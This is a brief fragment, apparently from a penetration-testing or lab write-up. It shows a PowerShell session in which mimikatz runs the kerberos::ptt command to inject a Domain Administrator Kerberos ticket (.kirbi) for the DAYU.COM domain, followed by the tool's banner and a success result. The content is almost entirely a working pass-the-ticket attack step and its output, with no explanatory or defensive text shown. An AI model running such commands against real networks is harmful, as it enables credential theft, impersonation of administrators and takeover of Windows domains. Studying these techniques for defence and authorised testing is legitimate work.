 PS C:\share\old\x64> .\mimikatz.exe "kerberos::ptt [0;319a0e]-2-0-60a10000-Administrator@krbtgt-DAYU.COM.kirbi" exit
.#####. mimikatz 2.2.0 (x64) #17763 Apr 15 2019 01:18:12
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt [0;319a0e]-2-0-60a10000-Administrator@krbtgt-DAYU.COM.kirbi
* File: '[0;319a0e]-2-0-60a10000-Administrator@krbtgt-DAYU.COM.kirbi': OK